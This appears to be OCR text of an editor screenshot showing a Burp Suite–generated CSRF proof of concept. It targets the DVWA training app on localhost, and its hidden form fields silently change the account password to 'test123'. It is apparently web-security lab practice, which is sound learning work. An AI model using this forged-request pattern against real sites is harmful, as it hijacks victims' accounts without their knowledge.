 *F:\OFiles\PHPTutorial\WWW\csrf.html - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
jspma.jsp 103.large.png shell.png include.php phpinfo.txt csrf.txt csrf.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script><!--history.pushState('', '', '/')--></script>
5 <form action="http://127.0.0.1/DVWA/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="test123" />
7 <input type="hidden" name="password&#95;conf" value="test123" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
0K/s
0K/s
27%
Hyper Text Markup Language file length : 491 lines : 13 Ln : 4 Col : 48 Sel : 0 | 0 Windows (CR LF) UTF-8 INS